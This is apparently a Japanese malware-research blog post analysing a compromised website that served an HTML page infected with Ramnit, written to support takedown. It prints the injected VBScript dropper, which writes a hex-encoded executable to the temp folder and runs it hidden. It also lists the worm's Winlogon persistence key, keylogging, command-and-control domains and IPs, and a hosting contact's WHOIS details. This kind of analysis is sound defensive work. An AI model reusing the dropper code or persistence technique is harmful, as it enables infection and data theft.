■下記のサイト↓

intibali.biz / 219.94.203.184■下記のダウンロードURL/ファイル↓

hxxp://intibali.biz/eng_spa/証拠↓

--18:28:29-- hxxp://intibali.biz/eng_spa/ => `index.html' Resolving intibali.biz... 219.94.203.184 Connecting to intibali.biz|219.94.203.184|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 882,533 (862K) [text/html] 100%[===================================> ] 882,533 1.09M/s 18:28:30 (1.09 MB/s) - `index.html' saved [882533/882533]■下記のマルウェアを発見されました↓

アファイル :「index.html」 マルウェア種類: トロイ・ドロッパー・HTML・VBScript・Ramnit マルウェア名 : VBS.Agent/VBS.TrojanDropper.Agent/ VBS/Ramnit / HTML/Ramnit マルウェア機能: ドロッパー(Dropper)機能、マルウェア実行機能 説明 : 他のマルウェアをPCに保存し(Dropper)、メモリで実行させる(Infect/Inject) 感染されたPCには「svchost.exe」のRamnitワームマルウェアが実行されます。■ウイルススキャン結果↓

File name: index.html MD5: 60472c8443d8888a60bd5074c3bee62a File size: 861.8 KB ( 882533 bytes ) File type: HTML DetectionRatio: 28 / 43 Analysis date: 2012-02-15 09:42:57 Result: [CLICK]■感染されたHTMLに、マルウェアファイルが保存されると実行されるコードを発見↓



<SCRIPT Language=VBScript><!-- DropFileName = "svchost.exe" WriteData = "4D5A90000300000004000000FFFF0000B80000000000000040000 000000000000000000000000000000000000000000000000000000000000000000 E80000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D206361 : <cut> : 4D54DAB971364CB497C556BA182F52CCDA786AED141221CBC447530B7EB03F00E2 650D68132973F1BDC5DFDDA910F4DA56ADC914EE52C9497F3AC4F805595031D77B 07D628A444E2E5DFE7A34F8AE3E58E9CCD07FC087C6D24633A8337B6ED4AB4E911 6DA1D618255E76E8023FB3ECC32199812E49855402783AF12E4985512E4985512E 4985512E4985512E4985512E4985512E49855" Set FSO = CreateObject("Scripting.FileSystemObject") DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName If FSO.FileExists(DropPath)=False Then Set FileObj = FSO.CreateTextFile(DropPath, True) For i = 1 To Len(WriteData) Step 2 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2))) Next FileObj.Close End If Set WSHshell = CreateObject("WScript.Shell") WSHshell.Run DropPath, 0 //--></SCRIPT>↑上記のSCRIPT通りで、感染されたHTMLのVBScriptを実行されたらPCにRamnitワームを 保存されます、以下は保存されたマルウェア情報となります↓

■保存と実行れる「svchost.exe」のマルウェアの情報↓

アファイル :「svchost.exe」 マルウェア種類: トロイ、ワーム、スパイウェア、ボットネット マルウェア名 : Win32-Trojan-Encrypt: Ramnit/PALEVO/ マルウェア機能: ドロッパー(Dropper)機能、Keyboadキーロガー、スパイウェアー 説明 : 1. 他のマルウェアをPCに保存し(Dropper)、 2. メモリにマルウェアのプロセス実行させる(Memory Inject) 3. PCの情報をリモートのマルウェアサイトへ送信される(Spyware) 4. HTTP Localサーバで自動感染仕組み(Worm) 5. キーボード情報を取られる(キーロガー) File name: svchost.exe MD5: 5c282cc69b8932ab64e6dd2f29f64309 File size: 423.5 KB ( 433615 bytes ) File type: Win32 EXE DetectionRatio: 38 / 43 Analysis date: 2012-02-15 09:42:33 UTC Result: [CLICK]

■本件Ramnitマルウェアファイル(svchost.exe)の説明

1. svchost.exeのマルウェアを実行されたら下記のスエージでマルウェアが実行されます↓svchost.exe (本件のマルウェアファイル) +--WaterMark.exe +--svchost.exe(PCのsvchost.exe) +--iexplore.exe +--iexplore.exe2. 下記のファイル/DIRを作られます↓

C:\Program Files\Microsoft(DIR) C:\Program Files\Microsoft\px1.tmp ←直ぐに削除されます。 C:\Program Files\Microsoft\WaterMark.exe ←PAYLOAD(Ramnitマルウェアプログラム)ファイル名:WaterMark.exe MD5: 5C282CC69B8932AB64E6DD2F29F64309 Size: 433,615bytes 3. WaterMark.exeを実行されます。それでsvchost.exeが終了(exit 0) 次はWaterMark.exeが色々やっています↓ 4. 下記のマルウェア関係プロセスを実行C:\WINDOWS\system32\svchost.exe C:\Program Files\Internet Explorer\iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe5. 自動実行の設定をされる↓key: HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon UserName: Userinit New value: c:\windows\system32\userinit.exe,,c:\program files\microsoft\watermark.exe6. 下記のファイルを保存されます↓

c:\contacts.html c:\Inetpub\wwwroot\index.html %ProgramFiles%\Common Files\designer\MSADDNDR.DLL %ProgramFiles%\Common Files\designer\MSHTMPGD.DLL %ProgramFiles%\Common Files\designer\MSHTMPGR.DLL \Blank.htm \Citrus Punch.htm \Clear Day.htm \Fiesta.htm \Glacier.htm \Ivy.htm \Leaves.htm \Maize.htm \Nature.htm \Network Blitz.htm \Pie Charts.htm \Sunflower.htm \Sweets.htm \Technical.htm %ProgramFiles%\Common Files\System\ado\MDACReadme.htm %ProgramFiles%\Common Files\System\Ole DB\MSDAIPP.DLL %ProgramFiles%\MSN\MSNCoreFiles\OOBE\obelog.dll %ProgramFiles%\MSN\MSNCoreFiles\OOBE\obemetal.dll %ProgramFiles%\MSN\MSNCoreFiles\OOBE\obepopc.dll %ProgramFiles%\MSN\MSNIA\custdial.dll %ProgramFiles%\MSN\MSNIA\msniasvc.exe %ProgramFiles%\MSN\MSNIA\prestp.exe %ProgramFiles%\MSN\MsnInstaller\iasvcstb.dll %ProgramFiles%\MSN\MsnInstaller\msdbxi.dll %ProgramFiles%\MSN\MsnInstaller\msninst.dll %ProgramFiles%\MSN\MsnInstaller\msninst.exe %ProgramFiles%\MSN\MsnInstaller\msnsign.dll %ProgramFiles%\NetMeeting\netmeet.htm7. explorer.exe経由で追加レジストリー変更を行う↓ <リストが長いのでここをクリックして下さい>

8. 下記のキーロガー動きを発見↓

VK_CONTROL (17) 15 VK_ESCAPE (27) 22 VK_SHIFT (16) 14 VK_MENU (18) 14 VK_LSHIFT (160) 13 VK_LCONTROL (162) 13 VK_LMENU (164) 13 VK_LBUTTON (1) 43 VK_RBUTTON (2) 1 VK_MBUTTON (4) 19. 外に情報を送信される証拠は↓

DNS: PROTOCOL: UDP/DNS(53) REQUESTED RECORD: A rterybrstutnrsbberve.com 82.165.39.88 PROTOCOL: UDP/DNS(53) REQUESTED RECORD: A erwbtkidthetcwerc.com 82.165.39.88 RAMNIT専用プロトコル443経由で情報を送信される↓ Encrypted communication via 443 --------------------------------- from UNIXFREAXJP-RAT:1028 to 91.220.62.30:443 from UNIXFREAXJP-RAT:1030 to 91.220.62.30:443 from UNIXFREAXJP-RAT:1031 to 82.165.39.88:443 from UNIXFREAXJP-RAT:1032 to 82.165.39.88:443 from UNIXFREAXJP-RAT:1033 to 82.165.39.88:443 from UNIXFREAXJP-RAT:1034 to 82.165.39.88:443 ※)Wiresharkのトラフィック情報↓※パケットキャップチャーのファイルはここにダウンロードが出来ます。 ←クリック

10. これでwatermark.exeが終了で、マルウェアが設定されたscvhost.exeとiexplore.exeの プロセスが残ります。 ※もっと詳しい調査結果はVIRUS TOTALのレポートページに書きましたので、ご確認下さい。

■感染されたサイトの情報(マルウェア削除手続きの為に)↓

inetnum: 219.94.128.0 - 219.94.255.255 netname: SAKURA-OSAKA descr: SAKURA Internet Inc. descr: 1-8-14, Minami Honmachi, Chuo-ku, Osaka 541-0054, Japan country: JP admin-c: JNIC1-AP tech-c: JNIC1-AP status: ALLOCATED PORTABLE remarks: Email address for spam or abuse complaints : abuse@sakura.ad.jp mnt-by: MAINT-JPNIC mnt-lower: MAINT-JPNIC changed: hm-changed@apnic.net 20041013 changed: ip-apnic@nic.ad.jp 20070523 changed: ip-apnic@nic.ad.jp 20090109 source: APNIC inetnum: 219.94.203.0 - 219.94.203.255 netname: XSERVER descr: BET, Inc. country: JP admin-c: NK3681JP tech-c: NK3681JP remarks: This information has been partially mirrored by APNIC from remarks: JPNIC. To obtain more specific information, please use the remarks: JPNIC WHOIS Gateway at remarks: http://www.nic.ad.jp/en/db/whois/en-gateway.html or remarks: whois.nic.ad.jp for WHOIS client. (The WHOIS client remarks: defaults to Japanese output, use the /e switch for English remarks: output) changed: apnic-ftp@nic.ad.jp 20080904 changed: apnic-ftp@nic.ad.jp 20081224 source: JPNIC a. [JPNICハンドル] NK3681JP b. [氏名] 小林尚希 c. [Last, First] Kobayashi, Naoki d. [電子メイル] kobayashi@bet.co.jp f. [組織名] 株式会社ベット. g. [Organization] BET, Inc. k. [部署] 経営管理 l. [Division] Management m. [肩書] 代表取締役 n. [Title] CEO o. [電話番号] 075-212-1326 p. [FAX番号] 075-212-1490 y. [通知アドレス] kobayashi@bet.co.jp y. [通知アドレス] info@bet.co.jp [最終更新] 2009/08/16 15:50:44(JST) form@dom.jprs.jp

----

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

アドリアン・ヘンドリック

Sponsored by: 株式会社ケイエルジェイテック

Tweet

対応終了です。証拠↓

返信削除--16:15:41-- http://intibali.biz/eng_spa/

=> `index.html'

Resolving intibali.biz... 219.94.203.184

Connecting to intibali.biz|219.94.203.184|:80... connected.

HTTP request sent, awaiting response... 403 Forbidden

16:15:41 ERROR 403: Forbidden.